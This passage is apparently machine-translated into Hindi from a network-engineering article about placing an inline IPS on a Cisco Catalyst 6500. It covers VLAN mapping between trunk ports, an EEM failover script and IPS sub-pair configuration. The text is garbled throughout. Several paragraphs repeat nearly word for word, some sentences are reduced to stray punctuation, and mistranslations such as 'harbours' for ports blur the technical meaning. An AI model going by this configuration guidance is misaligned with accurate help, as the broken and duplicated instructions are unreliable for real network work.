- VLAN20 के लिए स्विचिंग टेबल में, मैक एड्रेस 0020.0000.0254 (SVI VLAN120) Gi0 / 47 पोर्ट पर सूचीबद्ध होना शुरू होता है, और VLAN120 के लिए मैक एड्रेस 0020.0000.0001 (होस्ट 10.20.1.1) को Gi0 / 48 पोर्ट पर सूचीबद्ध किया जाना शुरू होता है। VLAN120 के लिए इसी पोर्ट (Gi0 / 48) पर 10.20.0.0/24 नेटवर्क से अन्य सभी मेजबानों के रिकॉर्ड होंगे।

- 6500 src mac 0020.0000.0254, dst mac 0020.0000.0001 के साथ एक नया फ्रेम बनाता है और इसमें L3PDU को src ip 10.2.0.1 और dst ip 10.20.0.1 के साथ डालता है।

- इसके बाद, फ्रेम को पैराग्राफ 4-5 के समान स्विच किया जाता है।

- ICMP प्रतिक्रिया उसी पथ का अनुसरण करती है, लेकिन रिवर्स ऑर्डर में।

वास्तव में, SVI VLAN20 को हटाने के बाद, यह संपूर्ण VLAN20 एक नियमित L2 प्रसारण डोमेन में बदल जाता है। यानी

इस वीएलएएन में प्रवेश करने वाले सभी फ्रेम स्विचिंग टेबल के अनुसार केवल स्विच किए गए हैं। वैसे, वास्तव में, सभी एसवीआई में डिफ़ॉल्ट रूप से एक ही मैक-पता होता है (आरेख में मैंने इसे स्पष्टता के लिए बदल दिया है)। इसलिए, SVI को बिना किसी इंटरफ़ेस vlan <vlan-id> कमांड के साथ हटाना चाहिए। इस एसवीआई के लिए सिर्फ आईपी एड्रेस निकालना ही काफी नहीं है, क्योंकि 6500 VLAN20 से आने वाले मार्ग प्रतिक्रियाओं को जारी रखेगा। नतीजतन, हमें एक असममित पथ मिलता है - और इसके परिणामस्वरूप, आईपीएस टीसीपी सत्रों को छोड़ देगा।पूरी चाल इस तथ्य के कारण है कि आईपीएस एक्सेस पोर्ट 6500 के माध्यम से दो अलग-अलग वीएलएएन के बीच एक भौतिक पुल बनाता है।वीएलएएन-जोड़ी मोड का उपयोग करने के मामले में, लगभग एक ही बात होती है, एकमात्र अंतर यह है कि आईपीएस TRUNK पोर्ट के माध्यम से जुड़ा हुआ है, जहां दोनों वीएलएएन को एक ही बार में अग्रेषित किया जाता है। उसी समय, जब एक फ्रेम प्राप्त होता है, तो IPS इसे वापस देता है, VLAN टैग को प्रतिस्थापित करता है। यानी

प्रत्येक फ़्रेम को एक ही इंटरफ़ेस के माध्यम से दो बार भेजा जाता है, जिससे वास्तविक पोर्ट थ्रूपुट को रोक दिया जाता है। हालांकि, वीएलएएन-जोड़ी का उपयोग करने के मामले में मुख्य समस्या गलती सहिष्णुता है: यदि आईपीएस विफल रहता है, तो आगे यातायात असंभव होगा, क्योंकि कोई भी VLAN टैग की जगह नहीं लेगा। इसीलिए समस्या के समाधान के लिए इस विधा को अधिक नहीं माना जाएगा। लेकिन उससे एक प्रमुख बिंदु अभी भी उधार लिया जाएगा।४.२) यह सब एक साथ रखना

यह पता लगाने के बाद कि इनलाइन में एक वीएलएएन बनाने का सिद्धांत कैसे काम करता है, निम्न समस्या तुरंत उत्पन्न होती है: यदि आप "रिमोट" एसवीआई को संयोजित करने के लिए दो भौतिक इंटरफेस खर्च करते हैं, तो आपको आईपीएस पर कई नेटवर्क नहीं मिलते हैं। वीएलएएन-जोड़ी मोड भी दोष सहिष्णुता से जुड़ी सीमाओं के कारण उपयुक्त नहीं है।ठीक है, अगर हम वास्तविक परिस्थितियों के करीब हैं, तो सर्वर और उपयोगकर्ता नेटवर्क अक्सर ट्रंक चैनलों के माध्यम से कर्नेल में भी आते हैं। यानी

कार्य वास्तव में इस तरह दिखता है: वास्तव में, मुख्य सवाल यह है कि दो TRUNK बंदरगाहों के बीच एक पुल का निर्माण कैसे किया जाए, और यहां तक कि कुछ सबनेट के लिए ट्रैफ़िक पहले बाहर थूकता है, फिर VLAN टैग के साथ पहले से ही बदल जाता है। इसके अलावा, वीएलएएन टैग को आईपीएस द्वारा नहीं बदला जाना चाहिए, क्योंकि यह एक IPS विफलता की स्थिति में गलती सहनशीलता को समाप्त कर देगा।जवाब मिला: वलन मैपिंग ।यह तकनीक काफी विशिष्ट है और इसे कैटलिस्ट 6500 जैसे "मोटी" प्लेटफार्मों पर विशेष रूप से समर्थित किया गया है। इसका सार निम्नानुसार है - TRUNK बंदरगाहों पर वलान मैपिंग सक्षम है और आपको फ्रेम के माध्यम से गुजरने पर इसमें वीएलएएन-आईडी नंबर बदलने की अनुमति देता है। इसके अलावा, मैपिंग दोनों दिशाओं में होती है। इस प्रकार, ऊपर दी गई योजना के लिए, क्रमशः 120, 130, 140 से 20 से 30, 40, वीएलएएन टैग के Gi0 / 48 पोर्ट फ्रेम से आउटगोइंग में प्रतिस्थापन सुनिश्चित करना आवश्यक है।

वास्तव में, मुख्य सवाल यह है कि दो TRUNK बंदरगाहों के बीच एक पुल का निर्माण कैसे किया जाए, और यहां तक कि कुछ सबनेट के लिए ट्रैफ़िक पहले बाहर थूकता है, फिर VLAN टैग के साथ पहले से ही बदल जाता है। इसके अलावा, वीएलएएन टैग को आईपीएस द्वारा नहीं बदला जाना चाहिए, क्योंकि यह एक IPS विफलता की स्थिति में गलती सहनशीलता को समाप्त कर देगा।जवाब मिला: वलन मैपिंग ।यह तकनीक काफी विशिष्ट है और इसे कैटलिस्ट 6500 जैसे "मोटी" प्लेटफार्मों पर विशेष रूप से समर्थित किया गया है। इसका सार निम्नानुसार है - TRUNK बंदरगाहों पर वलान मैपिंग सक्षम है और आपको फ्रेम के माध्यम से गुजरने पर इसमें वीएलएएन-आईडी नंबर बदलने की अनुमति देता है। इसके अलावा, मैपिंग दोनों दिशाओं में होती है। इस प्रकार, ऊपर दी गई योजना के लिए, क्रमशः 120, 130, 140 से 20 से 30, 40, वीएलएएन टैग के Gi0 / 48 पोर्ट फ्रेम से आउटगोइंग में प्रतिस्थापन सुनिश्चित करना आवश्यक है। और इसके विपरीत।

सामान्यतया, आपको वलान मैपिंग से बेहद सावधान रहने की आवश्यकता है। गलत सेटिंग्स के साथ, दूसरे स्तर के छोरों को बनाना काफी आसान है। यह इंटरफ़ेस कॉन्फ़िगरेशन मोड में स्विचपोर्ट वलान मैपिंग सक्षम कमांड द्वारा 6500 पर चालू होता है। मैपिंग स्वयं स्विचपोर्ट वलान मैपिंग <बाहरी- वलान > <आंतरिक-वलान> कमांड के साथ कॉन्फ़िगर किया गया है । मजे की बात यह है कि जब आप एक पोर्ट पर मैपिंग नियम को कॉन्फ़िगर करते हैं, तो इसे तुरंत एक पोर्ट प्रोसेसर के नियंत्रण में बंदरगाहों के समूह में जोड़ा जाता है। लेकिन यह केवल उन बंदरगाहों पर सक्रिय होता है जो ट्रंक मोड में हैं और जिस पर स्विचपोर्ट वलान मैपिंग इनेबल कमांड जारी किया गया था। इस सुविधा के मद्देनजर, आपको तदनुसार बंदरगाहों का चयन करने की आवश्यकता है, यदि आप ईथर के माध्यम से आईपीएस के साथ संवाद करना चाहते हैं: एकत्रित चैनल के सभी सदस्यों के पास समान सेटिंग्स होनी चाहिए। वलान-मैपिंग को विशेष रूप से भौतिक पोर्ट पर कॉन्फ़िगर किया गया है।वास्तव में फाइनल में हमें निम्न चित्र मिलते हैं: तदनुसार, वीएलएएन 20, 30, 40 के भीतर सभी संचार बिना आईपीएस के पास हो जाते हैं। जैसे ही / से इन सबनेट पर यातायात को डिफ़ॉल्ट गेटवे की भागीदारी की आवश्यकता होती है, यह आईपीएस के माध्यम से जाएगा। Gi0 / 48 और Gi0 / 47 इंटरफेस के बजाय इथरचैनल्स हो सकते हैं (उनका उपयोग युद्ध योजना में किया जाता है)। मौलिक रूप से, कुछ भी नहीं बदलता है - आपको केवल वीएलएएन-मैपिंग को सावधानीपूर्वक कॉन्फ़िगर करने की आवश्यकता है।IPS में एक नया सबनेट बनाने के लिए, क्रियाओं का एल्गोरिथ्म निम्नानुसार है:

तदनुसार, वीएलएएन 20, 30, 40 के भीतर सभी संचार बिना आईपीएस के पास हो जाते हैं। जैसे ही / से इन सबनेट पर यातायात को डिफ़ॉल्ट गेटवे की भागीदारी की आवश्यकता होती है, यह आईपीएस के माध्यम से जाएगा। Gi0 / 48 और Gi0 / 47 इंटरफेस के बजाय इथरचैनल्स हो सकते हैं (उनका उपयोग युद्ध योजना में किया जाता है)। मौलिक रूप से, कुछ भी नहीं बदलता है - आपको केवल वीएलएएन-मैपिंग को सावधानीपूर्वक कॉन्फ़िगर करने की आवश्यकता है।IPS में एक नया सबनेट बनाने के लिए, क्रियाओं का एल्गोरिथ्म निम्नानुसार है:- कोई इंटरफ़ेस vlan <vlan-id> कमांड के साथ मौजूदा SVI को हटाएं ।

- एक ही आईपी के साथ एक एसवीआई बनाएं, लेकिन एक अलग वीएलएएन में।

- हम Gi0 / 48 पर switchport vlan मैपिंग < देशी-vlan > <नया vlan SVI> कॉन्फ़िगर करते हैं ।

- Gi0 / 48 पर ट्रंक में एक नया vlan जोड़ें।

- Gi0 / 47 पर ट्रंक में पुरानी vlan जोड़ें।

यह याद रखना चाहिए कि नए बनाए गए वीएलएएन में एसवीआई के अलावा कुछ नहीं होना चाहिए!4.3) दोष सहिष्णुता

6500 को कॉन्फ़िगर करने में अंतिम चरण विफलता के मामले में आईपीएस बॉक्स के "शूट" फ़ंक्शन का कार्यान्वयन होगा।सामान्यतया, IPS में दो दोष सहिष्णुता विशेषताएं हैं:- Bypass, . – . , , Bypass …

- Hardware bypass, , EOL. (45 43) . , . यानी .

VLAN-Pair का उपयोग करते समय पहले और दूसरे विकल्प दोनों काम नहीं करेंगे, यही वजह है कि इस मोड पर विचार नहीं किया गया था।कार्य के "दोष-सहिष्णु" भाग को पूरा करने के लिए, प्रस्तुत योजना में एक EMM स्क्रिप्ट लागू की गई थी।सामान्य विचार इस प्रकार है: यदि IPS को देखने वाला कोई भी पोर्ट LINEPROTO-5-UPDOW डाउन स्थिति में चला जाता है, तो आपको संरक्षित नेटवर्क के लिए सभी बनाए गए SVI को हटाना होगा और उन्हें एक ही पते के साथ और उनके "मूल" VLAN में फिर से बनाना होगा। ।ऊपर दिए गए आरेख के लिए, यह कुछ इस तरह दिखाई देगा:event manager applet 48-47

event syslog pattern ".*LINEPROTO-5-UPDOWN.* GigabitEthernet0/48.* changed state to down"

action 1.1 cli command «enable»

action 1.2 cli command «conf t»

action 1.3 cli command «int GigabitEthernet0/47»

action 1.4 cli command «sh»

action 1.8 syslog msg «PORT 48 FAILED!»

event manager applet IPS_DOWN

event syslog pattern ".*LINEPROTO-5-UPDOWN.* GigabitEthernet0/47.* changed state to down"

action 1.1 cli command «enable»

action 1.2 cli command «conf t»

action 2.1 cli command «no int vlan 120»

action 2.2 cli command «int vlan 20»

action 2.3 cli command «ip add 10.20.0.254 255.255.255.0»

action 3.1 cli command «no int vlan 130»

action 3.2 cli command «int vlan 30»

action 3.3 cli command «ip add 10.30.0.254 255.255.255.0»

action 4.1 cli command «no int vlan 140»

action 4.2 cli command «int vlan 40»

action 4.3 cli command «ip add 10.40.0.254 255.255.255.0»

action 10.1 syslog msg «IPS FAILED!»

विशेष रूप से, मेरे मामले में, पर्यवेक्षक 6500 12.2 (33) एसएक्सएच 8 बी पर फर्मवेयर का उपयोग किया गया था, इसलिए ईएमएम को ट्रैक या ट्रैक-लिस्ट ऑब्जेक्ट में संलग्न करना संभव नहीं था। इसके कारण, हमें syslog संदेशों से पैटर्न पकड़ना पड़ा। आपको गंतव्य बंदरगाहों पर लॉगिंग ईवेंट लिंक-स्टेटस कमांड भी दर्ज करना होगा ।यदि आप IPS से कनेक्ट होने के लिए एथेरांचेल का उपयोग करते हैं, तो आपको एक विवरण पर भी विचार करना होगा: दूसरे स्तर पर, 6500 अपने आप के साथ एथेरांचेल का निर्माण करेगा, हालांकि, पहले स्तर पर, लिंक सीधे IPS इंटरफेस में जाएंगे। इसलिए, पोर्ट 6500 जोड़े में "बुझा" होना चाहिए (उदाहरण के लिए Gi0 / 48 के साथ उदाहरण में किया गया है)। जोड़े में "बुझाने" - का अर्थ है कि इंटरफ़ेस-जोड़ी के माध्यम से IPS से जुड़े 6500 इंटरफेस एक साथ बंद होने चाहिए।यही है, अगर, उदाहरण के लिए, हमारे पास इस तरह से लागू किया गया कनेक्शन है: तो EMM में आपको Gi0 / 48 की स्थिति की निगरानी करने की आवश्यकता है, और गिरावट की स्थिति में, Gi0 / 38 को बाहर करें। और इसके विपरीत - अगर Gi0 / 38 गिरता है, Gi0 / 48 (आदि - प्रत्येक जोड़े के इंटरफेस के लिए) बाहर रखें।यदि ऐसा नहीं किया जाता है, तो एक स्थिति उत्पन्न हो सकती है, उदाहरण के लिए, जब पहले चैनल समूह में 6500 पर पोर्ट में से एक जलता है, तो वह इसे छोड़ देगा, लेकिन प्रतिक्रिया पोर्ट अभी भी यूपी राज्य में रहेगा (क्योंकि यह रहेगा IPS से जुड़े)। इस स्थिति में, इथरांचेल एक ओर ट्रैफ़िक भेजेगा, लेकिन यह कहीं भी नहीं जाएगा ...और अंतिम बिंदु जिसका मैं उल्लेख करना चाहूंगा कि शारीरिक रूप से IPS को अक्षम करने के अलावा, इसकी सॉफ़्टवेयर विफलता के साथ एक स्थिति हो सकती है, जिसमें IPS ट्रैफ़िक स्वयं से नहीं गुजरेगा, लेकिन बंदरगाहों को ऊपर / ऊपर रखा जाएगा। इस स्थिति को खत्म करने के लिए, एक ट्रैक-लिस्ट बनाना बेहतर है, जहां इंटरफेस की स्थिति के अलावा, IPS के लिए कुछ मॉनिटर भी करें (आईपीएस एसएलए को साइड साइड पर करें और ips के लिए आईपी स्ला रेस्पोंडर, या तो अपने संसाधन को ट्रैक करें या icmp एक्सेसिबिलिटी की जांच करें) IPS नियंत्रण इंटरफ़ेस)।

तो EMM में आपको Gi0 / 48 की स्थिति की निगरानी करने की आवश्यकता है, और गिरावट की स्थिति में, Gi0 / 38 को बाहर करें। और इसके विपरीत - अगर Gi0 / 38 गिरता है, Gi0 / 48 (आदि - प्रत्येक जोड़े के इंटरफेस के लिए) बाहर रखें।यदि ऐसा नहीं किया जाता है, तो एक स्थिति उत्पन्न हो सकती है, उदाहरण के लिए, जब पहले चैनल समूह में 6500 पर पोर्ट में से एक जलता है, तो वह इसे छोड़ देगा, लेकिन प्रतिक्रिया पोर्ट अभी भी यूपी राज्य में रहेगा (क्योंकि यह रहेगा IPS से जुड़े)। इस स्थिति में, इथरांचेल एक ओर ट्रैफ़िक भेजेगा, लेकिन यह कहीं भी नहीं जाएगा ...और अंतिम बिंदु जिसका मैं उल्लेख करना चाहूंगा कि शारीरिक रूप से IPS को अक्षम करने के अलावा, इसकी सॉफ़्टवेयर विफलता के साथ एक स्थिति हो सकती है, जिसमें IPS ट्रैफ़िक स्वयं से नहीं गुजरेगा, लेकिन बंदरगाहों को ऊपर / ऊपर रखा जाएगा। इस स्थिति को खत्म करने के लिए, एक ट्रैक-लिस्ट बनाना बेहतर है, जहां इंटरफेस की स्थिति के अलावा, IPS के लिए कुछ मॉनिटर भी करें (आईपीएस एसएलए को साइड साइड पर करें और ips के लिए आईपी स्ला रेस्पोंडर, या तो अपने संसाधन को ट्रैक करें या icmp एक्सेसिबिलिटी की जांच करें) IPS नियंत्रण इंटरफ़ेस)।5) IPS की तरफ से सेटिंग करना

पूर्णता के लिए, मैं IPS बॉक्स के लिए संभावित कॉन्फ़िगरेशन विकल्पों का वर्णन करूंगा। सिद्धांत रूप में, ऊपर वर्णित सर्किट में, IPS की तरफ, आप इंटरफ़ेस-जोड़ी मोड का उपयोग कर सकते हैं। यानी बस उन पोर्टों को जोड़ते हैं जिनसे 6500 जुड़ा हुआ है और एक वर्चुअल सेंसर को सब कुछ निर्देशित करता है। हालांकि, वीएलएएन टैग की उपस्थिति अधिक चयनात्मक सत्यापन के लिए अनुमति देती है। यद्यपि ऊपर वर्णित कनेक्शन आरेख इंटरफ़ेस-जोड़ी और वीएलएएन-जोड़ी का एक संकर है, यह आपको वीएलएएन-समूह-मोड का उपयोग करने की भी अनुमति देता है।

हम मानते हैं कि 6500 पोर्ट IPS से जुड़े हुए हैं:

6500 Gi0 / 48 <-> IPS Gi0 / 0

6500 Gi0 / 47 <-> IPS Gi0 / 1

तदनुसार, पहली चीज Gi0 / 0 और Gi0 / 1 को जोड़ा जाना चाहिए:

जब आप इंटरफेस की एक भौतिक जोड़ी बनाते हैं, तो आप इस पर "उप-जोड़े" बना सकते हैं। इंटरफेस के प्रत्येक उप-जोड़ी के लिए, आप वीएलएएन के समूह को निर्दिष्ट कर सकते हैं कि यह प्रक्रिया करेगा। अनचाही समूह का मतलब उन सभी वीएलएएन से है जो स्पष्ट रूप से किसी अन्य उप-जोड़ी को नहीं सौंपे गए थे। मान लीजिए कि वीएलएएन 20 में हमारे पास विशेष रूप से महत्वपूर्ण सर्वर हैं, और वीएलएएन 30 और 40 में - अन्य सभी।

दो उप-जोड़े बनाएं और एक उप-जोड़ी के लिए असाइन करें सभी VLANs जो सेंसर पर आते हैं, और दूसरे के लिए - केवल VLAN20:

हम प्रत्येक उप-जोड़ी को वर्चुअल सेंसर अलग करने के लिए बांधते हैं:

इस सेटिंग के परिणामस्वरूप, / VLAN20 से ट्रैफ़िक को vs1 सेंसर तक पहुंच जाएगा, और सब कुछ vs0 को। प्रत्येक सेंसर के लिए, आप हस्ताक्षरों के एक अलग सेट को सक्षम कर सकते हैं, अवरोधन और अपवादों के लिए अलग नियम बना सकते हैं और स्वतंत्र विसंगति का पता लगाने वाले डेटाबेस को बनाए रख सकते हैं।

यदि इथरांचेल का उपयोग किया जाता है, तो एकत्रित चैनल में भाग लेने वाले प्रत्येक भौतिक जोड़े के लिए सभी चरणों को दोहराया जाना चाहिए। तदनुसार, प्रत्येक भौतिक जोड़ी के लिए, आपको उप-युग्मों का एक ही सेट बनाने की आवश्यकता है और उन सभी को संबंधित इंटरफेस से बांधें।

उदाहरण के लिए, यदि हमारे पास ऐसी कनेक्शन योजना है:

VLAN- समूह सेटअप इस तरह दिखेगा:

६) उपसंहार

प्रस्तावित योजना निश्चित रूप से एकमात्र नहीं है, लेकिन यह सेंसर सेटिंग्स में बहुत अच्छी तरह से फिट बैठता है, और समय-परीक्षण भी है।

यह स्वेच्छा से निकला, लेकिन मुझे उम्मीद है कि यह दिलचस्प है।

सफलतापूर्वक हमलों को पीछे हटाना!

अगली बार मैं IPS से घटनाओं को प्राप्त करने और उनका विश्लेषण करने के तरीकों के बारे में लिखूंगा।